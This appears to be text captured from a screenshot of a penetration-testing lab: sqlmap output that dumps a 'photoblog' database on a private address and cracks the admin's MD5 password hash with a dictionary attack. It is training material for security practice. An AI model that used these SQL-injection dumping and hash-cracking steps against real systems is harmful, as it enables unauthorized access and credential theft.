 1 2 3 4 5:33
root@pentesterclub: /home/pentesterclub
File Actions Edit View Help
[05:32:19] [INFO] table 'photoblog.pictures' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.130/dump/photoblog/pictures.csv'
[05:32:19] [INFO] fetching columns for table 'categories' in database 'photoblog'
[05:32:19] [INFO] fetching entries for table 'categories' in database 'photoblog'
Database: photoblog
Table: categories
[3 entries]
+----+--------+
| id | title |
+----+--------+
| 1 | test |
| 2 | ruxcon |
| 3 | 2010 |
+----+--------+
[05:32:19] [INFO] table 'photoblog.categories' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.130/dump/photoblog/categories.csv'
[05:32:19] [INFO] fetching columns for table 'users' in database 'photoblog'
[05:32:19] [INFO] fetching entries for table 'users' in database 'photoblog'
[05:32:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[05:32:19] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[05:32:19] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[05:32:19] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[05:32:19] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[05:32:52] [INFO] cracked password 'P4ssw0rd' for user 'admin'
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password |
+----+-------+---------------------------------------------+
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
[05:32:52] [INFO] table 'photoblog.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.130/dump/photoblog/users.csv'
[05:32:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.130'
[*] ending @ 05:32:52 /2023-12-27/
┌──(root㉿pentesterclub)-[/home/pentesterclub]
└─#
Login
Login Box
Login admin